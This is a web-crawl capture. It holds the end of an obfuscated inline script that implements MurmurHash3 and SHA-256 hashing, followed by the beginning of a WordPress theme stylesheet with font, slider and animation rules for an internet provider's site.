td_L7[2]&=65535;td_L7[1]+=td_lA[1]*td_BB[3];td_L7[0]+=td_L7[1]>>>16;td_L7[1]&=65535;td_L7[1]+=td_lA[2]*td_BB[2];td_L7[0]+=td_L7[1]>>>16;td_L7[1]&=65535;td_L7[1]+=td_lA[3]*td_BB[1];td_L7[0]+=td_L7[1]>>>16;
td_L7[1]&=65535;td_L7[0]+=(td_lA[0]*td_BB[3])+(td_lA[1]*td_BB[2])+(td_lA[2]*td_BB[1])+(td_lA[3]*td_BB[0]);td_L7[0]&=65535;return[(td_L7[0]<<16)|td_L7[1],(td_L7[2]<<16)|td_L7[3]];}function td_TW(td_xj,td_gU){td_gU%=64;
if(td_gU===32){return[td_xj[1],td_xj[0]];}else{if(td_gU<32){return[(td_xj[0]<<td_gU)|(td_xj[1]>>>(32-td_gU)),(td_xj[1]<<td_gU)|(td_xj[0]>>>(32-td_gU))];}else{td_gU-=32;return[(td_xj[1]<<td_gU)|(td_xj[0]>>>(32-td_gU)),(td_xj[0]<<td_gU)|(td_xj[1]>>>(32-td_gU))];
}}}function td_wJ(td_Ag,td_Yd){td_Yd%=64;if(td_Yd===0){return td_Ag;}else{if(td_Yd<32){return[(td_Ag[0]<<td_Yd)|(td_Ag[1]>>>(32-td_Yd)),td_Ag[1]<<td_Yd];}else{return[td_Ag[1]<<(td_Yd-32),0];}}}function td_Xx(td_kZ,td_wA){return[td_kZ[0]^td_wA[0],td_kZ[1]^td_wA[1]];
}function td_Wp(td_IC){td_IC=td_Xx(td_IC,[0,td_IC[0]>>>1]);td_IC=td_mU(td_IC,[4283543511,3981806797]);td_IC=td_Xx(td_IC,[0,td_IC[0]>>>1]);td_IC=td_mU(td_IC,[3301882366,444984403]);td_IC=td_Xx(td_IC,[0,td_IC[0]>>>1]);
return td_IC;}function td_uH(td_bD,td_Sz){td_bD=td_bD||"";td_Sz=td_Sz||0;var td_Lb=td_bD.length%16;var td_P9=td_bD.length-td_Lb;var td_hy=[0,td_Sz];var td_rY=[0,td_Sz];var td_s7=[0,0];var td_sK=[0,0];var td_wu=[2277735313,289559509];
var td_HY=[1291169091,658871167];for(var td_go=0;td_go<td_P9;td_go=td_go+16){td_s7=[((td_bD.charCodeAt(td_go+4)&255))|((td_bD.charCodeAt(td_go+5)&255)<<8)|((td_bD.charCodeAt(td_go+6)&255)<<16)|((td_bD.charCodeAt(td_go+7)&255)<<24),((td_bD.charCodeAt(td_go)&255))|((td_bD.charCodeAt(td_go+1)&255)<<8)|((td_bD.charCodeAt(td_go+2)&255)<<16)|((td_bD.charCodeAt(td_go+3)&255)<<24)];
td_sK=[((td_bD.charCodeAt(td_go+12)&255))|((td_bD.charCodeAt(td_go+13)&255)<<8)|((td_bD.charCodeAt(td_go+14)&255)<<16)|((td_bD.charCodeAt(td_go+15)&255)<<24),((td_bD.charCodeAt(td_go+8)&255))|((td_bD.charCodeAt(td_go+9)&255)<<8)|((td_bD.charCodeAt(td_go+10)&255)<<16)|((td_bD.charCodeAt(td_go+11)&255)<<24)];
td_s7=td_mU(td_s7,td_wu);td_s7=td_TW(td_s7,31);td_s7=td_mU(td_s7,td_HY);td_hy=td_Xx(td_hy,td_s7);td_hy=td_TW(td_hy,27);td_hy=td_dE(td_hy,td_rY);td_hy=td_dE(td_mU(td_hy,[0,5]),[0,1390208809]);td_sK=td_mU(td_sK,td_HY);
td_sK=td_TW(td_sK,33);td_sK=td_mU(td_sK,td_wu);td_rY=td_Xx(td_rY,td_sK);td_rY=td_TW(td_rY,31);td_rY=td_dE(td_rY,td_hy);td_rY=td_dE(td_mU(td_rY,[0,5]),[0,944331445]);}td_s7=[0,0];td_sK=[0,0];switch(td_Lb){case 15:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+14)],48));
case 14:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+13)],40));case 13:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+12)],32));case 12:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+11)],24));
case 11:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+10)],16));case 10:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+9)],8));case 9:td_sK=td_Xx(td_sK,[0,td_bD.charCodeAt(td_go+8)]);td_sK=td_mU(td_sK,td_HY);
td_sK=td_TW(td_sK,33);td_sK=td_mU(td_sK,td_wu);td_rY=td_Xx(td_rY,td_sK);case 8:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+7)],56));case 7:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+6)],48));
case 6:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+5)],40));case 5:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+4)],32));case 4:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+3)],24));case 3:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+2)],16));
case 2:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+1)],8));case 1:td_s7=td_Xx(td_s7,[0,td_bD.charCodeAt(td_go)]);td_s7=td_mU(td_s7,td_wu);td_s7=td_TW(td_s7,31);td_s7=td_mU(td_s7,td_HY);td_hy=td_Xx(td_hy,td_s7);
}td_hy=td_Xx(td_hy,[0,td_bD.length]);td_rY=td_Xx(td_rY,[0,td_bD.length]);td_hy=td_dE(td_hy,td_rY);td_rY=td_dE(td_rY,td_hy);td_hy=td_Wp(td_hy);td_rY=td_Wp(td_rY);td_hy=td_dE(td_hy,td_rY);td_rY=td_dE(td_rY,td_hy);
return(((typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd)!=="undefined"&&typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f)!=="undefined")?(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f(0,8)):null)+(td_hy[0]>>>0).toString(16)).slice(-8)+(((typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd)!=="undefined"&&typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f)!=="undefined")?(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f(0,8)):null)+(td_hy[1]>>>0).toString(16)).slice(-8)+(((typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd)!=="undefined"&&typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f)!=="undefined")?(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f(0,8)):null)+(td_rY[0]>>>0).toString(16)).slice(-8)+(((typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd)!=="undefined"&&typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f)!=="undefined")?(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f(0,8)):null)+(td_rY[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_uH};})();function td_3T(td_MY,td_hZ){return td_Y.murmur3_hash128(td_MY,td_hZ);}td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6=new td_0f.td_2Q("\x33\x38\x31\x31\x30\x37\x30\x61\x32\x30\x33\x39\x34\x62\x61\x39\x62\x62\x31\x33\x34\x66\x30\x65\x39\x36\x66\x37\x63\x62\x63\x36\x35\x61\x35\x36\x34\x31\x34\x34\x34\x34\x31\x37\x35\x39\x31\x32\x31\x32\x35\x39\x35\x64\x34\x66\x35\x35\x30\x65\x30\x38\x35\x64\x34\x32\x31\x36\x34\x38\x34\x33\x35\x31\x30\x39\x35\x32\x30\x66\x35\x63\x35\x35\x31\x32\x30\x37\x35\x32\x35\x30\x35\x30\x30\x32\x30\x36\x30\x65\x30\x36\x30\x39\x30\x39\x35\x36\x35\x32\x30\x32\x35\x36\x35\x35\x35\x35\x36\x32\x35\x62\x30\x30\x30\x62\x35\x63\x30\x31\x31\x36\x31\x31\x37\x32\x34\x36\x31\x34\x35\x31\x31\x63\x36\x34\x34\x35\x31\x32\x34\x35\x30\x61\x30\x63\x30\x34");
td_5t=function(){var td_Kt=((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(0,21)):null);
var td_lb=typeof window===((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(21,6)):null);
var td_Ej=td_lb?window:{};if(td_Ej.JS_SHA256_NO_WINDOW){td_lb=false;}var td_Dr=!td_Ej.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_H0=((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(27,16)):null).split("");
var td_Mm=[-2147483648,8388608,32768,128];var td_wo=[24,16,8,0];var td_gQ=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_Y=[];if(td_Ej.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_J7){return Object.prototype.toString.call(td_J7)===((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(43,14)):null);
};}if(td_Dr&&(td_Ej.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_so){return typeof td_so===((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(21,6)):null)&&td_so.buffer&&td_so.buffer.constructor===ArrayBuffer;
};}instance=new td_zW(false,false);this.update=function(td_hM){instance.update(td_hM);};this.hash=function(td_mL){instance.update(td_mL);return instance.toString();};this.toString=function(){return instance.toString();
};function td_zW(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_zW.prototype.update=function(td_od){if(this.finalized){return;}var td_cB,td_f9=typeof td_od;if(td_f9!==((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(57,6)):null)){if(td_f9===((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(21,6)):null)){if(td_od===null){throw new Error(td_Kt);
}else{if(td_Dr&&td_od.constructor===ArrayBuffer){td_od=new Uint8Array(td_od);}else{if(!Array.isArray(td_od)){if(!td_Dr||!ArrayBuffer.isView(td_od)){throw new Error(td_Kt);}}}}}else{throw new Error(td_Kt);
}td_cB=true;}var td_Sr,td_r7=0,td_nH,td_LD=td_od.length,td_s9=this.blocks;while(td_r7<td_LD){if(this.hashed){this.hashed=false;td_s9[0]=this.block;td_s9[16]=td_s9[1]=td_s9[2]=td_s9[3]=td_s9[4]=td_s9[5]=td_s9[6]=td_s9[7]=td_s9[8]=td_s9[9]=td_s9[10]=td_s9[11]=td_s9[12]=td_s9[13]=td_s9[14]=td_s9[15]=0;
}if(td_cB){for(td_nH=this.start;td_r7<td_LD&&td_nH<64;++td_r7){td_s9[td_nH>>2]|=td_od[td_r7]<<td_wo[td_nH++&3];}}else{for(td_nH=this.start;td_r7<td_LD&&td_nH<64;++td_r7){td_Sr=td_od.charCodeAt(td_r7);if(td_Sr<128){td_s9[td_nH>>2]|=td_Sr<<td_wo[td_nH++&3];
}else{if(td_Sr<2048){td_s9[td_nH>>2]|=(192|(td_Sr>>6))<<td_wo[td_nH++&3];td_s9[td_nH>>2]|=(128|(td_Sr&63))<<td_wo[td_nH++&3];}else{if(td_Sr<55296||td_Sr>=57344){td_s9[td_nH>>2]|=(224|(td_Sr>>12))<<td_wo[td_nH++&3];
td_s9[td_nH>>2]|=(128|((td_Sr>>6)&63))<<td_wo[td_nH++&3];td_s9[td_nH>>2]|=(128|(td_Sr&63))<<td_wo[td_nH++&3];}else{td_Sr=65536+(((td_Sr&1023)<<10)|(td_od.charCodeAt(++td_r7)&1023));td_s9[td_nH>>2]|=(240|(td_Sr>>18))<<td_wo[td_nH++&3];
td_s9[td_nH>>2]|=(128|((td_Sr>>12)&63))<<td_wo[td_nH++&3];td_s9[td_nH>>2]|=(128|((td_Sr>>6)&63))<<td_wo[td_nH++&3];td_s9[td_nH>>2]|=(128|(td_Sr&63))<<td_wo[td_nH++&3];}}}}}this.lastByteIndex=td_nH;this.bytes+=td_nH-this.start;
if(td_nH>=64){this.block=td_s9[16];this.start=td_nH-64;this.hash();this.hashed=true;}else{this.start=td_nH;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_zW.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_W0=this.blocks,td_d5=this.lastByteIndex;td_W0[16]=this.block;td_W0[td_d5>>2]|=td_Mm[td_d5&3];this.block=td_W0[16];
if(td_d5>=56){if(!this.hashed){this.hash();}td_W0[0]=this.block;td_W0[16]=td_W0[1]=td_W0[2]=td_W0[3]=td_W0[4]=td_W0[5]=td_W0[6]=td_W0[7]=td_W0[8]=td_W0[9]=td_W0[10]=td_W0[11]=td_W0[12]=td_W0[13]=td_W0[14]=td_W0[15]=0;
}td_W0[14]=this.hBytes<<3|this.bytes>>>29;td_W0[15]=this.bytes<<3;this.hash();};td_zW.prototype.hash=function(){var td_P4=this.h0,td_To=this.h1,td_hu=this.h2,td_lK=this.h3,td_zf=this.h4,td_wD=this.h5,td_tF=this.h6,td_t3=this.h7,td_CT=this.blocks,td_SF,td_Sw,td_Dd,td_Ef,td_PV,td_Id,td_xs,td_k8,td_b8,td_kl,td_oT;
for(td_SF=16;td_SF<64;++td_SF){td_PV=td_CT[td_SF-15];td_Sw=((td_PV>>>7)|(td_PV<<25))^((td_PV>>>18)|(td_PV<<14))^(td_PV>>>3);td_PV=td_CT[td_SF-2];td_Dd=((td_PV>>>17)|(td_PV<<15))^((td_PV>>>19)|(td_PV<<13))^(td_PV>>>10);
td_CT[td_SF]=td_CT[td_SF-16]+td_Sw+td_CT[td_SF-7]+td_Dd<<0;}td_oT=td_To&td_hu;for(td_SF=0;td_SF<64;td_SF+=4){if(this.first){td_k8=704751109;td_PV=td_CT[0]-210244248;td_t3=td_PV-1521486534<<0;td_lK=td_PV+143694565<<0;
this.first=false;}else{td_Sw=((td_P4>>>2)|(td_P4<<30))^((td_P4>>>13)|(td_P4<<19))^((td_P4>>>22)|(td_P4<<10));td_Dd=((td_zf>>>6)|(td_zf<<26))^((td_zf>>>11)|(td_zf<<21))^((td_zf>>>25)|(td_zf<<7));td_k8=td_P4&td_To;
td_Ef=td_k8^(td_P4&td_hu)^td_oT;td_xs=(td_zf&td_wD)^(~td_zf&td_tF);td_PV=td_t3+td_Dd+td_xs+td_gQ[td_SF]+td_CT[td_SF];td_Id=td_Sw+td_Ef;td_t3=td_lK+td_PV<<0;td_lK=td_PV+td_Id<<0;}td_Sw=((td_lK>>>2)|(td_lK<<30))^((td_lK>>>13)|(td_lK<<19))^((td_lK>>>22)|(td_lK<<10));
td_Dd=((td_t3>>>6)|(td_t3<<26))^((td_t3>>>11)|(td_t3<<21))^((td_t3>>>25)|(td_t3<<7));td_b8=td_lK&td_P4;td_Ef=td_b8^(td_lK&td_To)^td_k8;td_xs=(td_t3&td_zf)^(~td_t3&td_wD);td_PV=td_tF+td_Dd+td_xs+td_gQ[td_SF+1]+td_CT[td_SF+1];
td_Id=td_Sw+td_Ef;td_tF=td_hu+td_PV<<0;td_hu=td_PV+td_Id<<0;td_Sw=((td_hu>>>2)|(td_hu<<30))^((td_hu>>>13)|(td_hu<<19))^((td_hu>>>22)|(td_hu<<10));td_Dd=((td_tF>>>6)|(td_tF<<26))^((td_tF>>>11)|(td_tF<<21))^((td_tF>>>25)|(td_tF<<7));
td_kl=td_hu&td_lK;td_Ef=td_kl^(td_hu&td_P4)^td_b8;td_xs=(td_tF&td_t3)^(~td_tF&td_zf);td_PV=td_wD+td_Dd+td_xs+td_gQ[td_SF+2]+td_CT[td_SF+2];td_Id=td_Sw+td_Ef;td_wD=td_To+td_PV<<0;td_To=td_PV+td_Id<<0;td_Sw=((td_To>>>2)|(td_To<<30))^((td_To>>>13)|(td_To<<19))^((td_To>>>22)|(td_To<<10));
td_Dd=((td_wD>>>6)|(td_wD<<26))^((td_wD>>>11)|(td_wD<<21))^((td_wD>>>25)|(td_wD<<7));td_oT=td_To&td_hu;td_Ef=td_oT^(td_To&td_lK)^td_kl;td_xs=(td_wD&td_tF)^(~td_wD&td_t3);td_PV=td_zf+td_Dd+td_xs+td_gQ[td_SF+3]+td_CT[td_SF+3];
td_Id=td_Sw+td_Ef;td_zf=td_P4+td_PV<<0;td_P4=td_PV+td_Id<<0;}this.h0=this.h0+td_P4<<0;this.h1=this.h1+td_To<<0;this.h2=this.h2+td_hu<<0;this.h3=this.h3+td_lK<<0;this.h4=this.h4+td_zf<<0;this.h5=this.h5+td_wD<<0;
this.h6=this.h6+td_tF<<0;this.h7=this.h7+td_t3<<0;};td_zW.prototype.hex=function(){this.finalize();var td_Xz=this.h0,td_iu=this.h1,td_yQ=this.h2,td_j6=this.h3,td_uD=this.h4,td_ZQ=this.h5,td_gx=this.h6,td_dC=this.h7;
var td_lr=td_H0[(td_Xz>>28)&15]+td_H0[(td_Xz>>24)&15]+td_H0[(td_Xz>>20)&15]+td_H0[(td_Xz>>16)&15]+td_H0[(td_Xz>>12)&15]+td_H0[(td_Xz>>8)&15]+td_H0[(td_Xz>>4)&15]+td_H0[td_Xz&15]+td_H0[(td_iu>>28)&15]+td_H0[(td_iu>>24)&15]+td_H0[(td_iu>>20)&15]+td_H0[(td_iu>>16)&15]+td_H0[(td_iu>>12)&15]+td_H0[(td_iu>>8)&15]+td_H0[(td_iu>>4)&15]+td_H0[td_iu&15]+td_H0[(td_yQ>>28)&15]+td_H0[(td_yQ>>24)&15]+td_H0[(td_yQ>>20)&15]+td_H0[(td_yQ>>16)&15]+td_H0[(td_yQ>>12)&15]+td_H0[(td_yQ>>8)&15]+td_H0[(td_yQ>>4)&15]+td_H0[td_yQ&15]+td_H0[(td_j6>>28)&15]+td_H0[(td_j6>>24)&15]+td_H0[(td_j6>>20)&15]+td_H0[(td_j6>>16)&15]+td_H0[(td_j6>>12)&15]+td_H0[(td_j6>>8)&15]+td_H0[(td_j6>>4)&15]+td_H0[td_j6&15]+td_H0[(td_uD>>28)&15]+td_H0[(td_uD>>24)&15]+td_H0[(td_uD>>20)&15]+td_H0[(td_uD>>16)&15]+td_H0[(td_uD>>12)&15]+td_H0[(td_uD>>8)&15]+td_H0[(td_uD>>4)&15]+td_H0[td_uD&15]+td_H0[(td_ZQ>>28)&15]+td_H0[(td_ZQ>>24)&15]+td_H0[(td_ZQ>>20)&15]+td_H0[(td_ZQ>>16)&15]+td_H0[(td_ZQ>>12)&15]+td_H0[(td_ZQ>>8)&15]+td_H0[(td_ZQ>>4)&15]+td_H0[td_ZQ&15]+td_H0[(td_gx>>28)&15]+td_H0[(td_gx>>24)&15]+td_H0[(td_gx>>20)&15]+td_H0[(td_gx>>16)&15]+td_H0[(td_gx>>12)&15]+td_H0[(td_gx>>8)&15]+td_H0[(td_gx>>4)&15]+td_H0[td_gx&15];
td_lr+=td_H0[(td_dC>>28)&15]+td_H0[(td_dC>>24)&15]+td_H0[(td_dC>>20)&15]+td_H0[(td_dC>>16)&15]+td_H0[(td_dC>>12)&15]+td_H0[(td_dC>>8)&15]+td_H0[(td_dC>>4)&15]+td_H0[td_dC&15];return td_lr;};td_zW.prototype.toString=td_zW.prototype.hex;
};td_6u();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/dist/css/site.css?ver=mar312025v3
body_size: 52426
content:
@charset "UTF-8";@font-face{font-family:DMSans-Regular;src:url(../fonts/DMSans-Regular.woff2) format("woff2"),url(../fonts/DMSans-Regular.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:DMSans-Medium;src:url(../fonts/DMSans-Medium.woff2) format("woff2"),url(../fonts/DMSans-Medium.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:DMSans-Bold;src:url(../fonts/DMSans-Bold.woff2) format("woff2"),url(../fonts/DMSans-Bold.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Nunito-Bold;src:url(../fonts/Nunito-Bold.woff2) format("woff2"),url(../fonts/Nunito-Bold.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Nunito;src:url(../fonts/Nunito-Regular.woff2) format("woff2"),url(../fonts/Nunito-Regular.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Nunito-SemiBold;src:url(../fonts/Nunito-SemiBold.woff2) format("woff2"),url(../fonts/Nunito-SemiBold.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{-webkit-transition-duration:50ms;-o-transition-duration:50ms;transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{-webkit-transition-delay:50ms;-o-transition-delay:50ms;transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{-webkit-transition-duration:.1s;-o-transition-duration:.1s;transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{-webkit-transition-duration:.15s;-o-transition-duration:.15s;transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{-webkit-transition-duration:.25s;-o-transition-duration:.25s;transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{-webkit-transition-delay:.25s;-o-transition-delay:.25s;transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{-webkit-transition-delay:.35s;-o-transition-delay:.35s;transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{-webkit-transition-duration:.4s;-o-transition-duration:.4s;transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{-webkit-transition-duration:.45s;-o-transition-duration:.45s;transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{-webkit-transition-delay:.45s;-o-transition-delay:.45s;transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{-webkit-transition-duration:.55s;-o-transition-duration:.55s;transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{-webkit-transition-delay:.55s;-o-transition-delay:.55s;transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{-webkit-transition-duration:.6s;-o-transition-duration:.6s;transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] 